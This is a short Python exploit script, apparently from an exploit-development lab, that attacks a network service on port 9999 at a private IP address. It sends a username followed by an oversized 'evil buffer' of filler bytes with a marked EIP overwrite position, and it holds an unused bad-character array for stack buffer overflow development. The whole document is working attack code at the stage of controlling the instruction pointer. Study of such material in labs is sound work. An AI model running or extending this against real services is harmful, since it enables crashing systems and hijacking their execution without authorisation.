 #!/usr/bin/python3
import socket
import time
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
username = b"minus" + b"\x0a"
filler1 = b"A" * 2012
eip = b"B" * 4
filler2 = b"C" * 484
buffer = filler1 + eip + filler2 + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(username)
time.sleep(2)
s.send(buffer)
s.close()
print("\nDone!")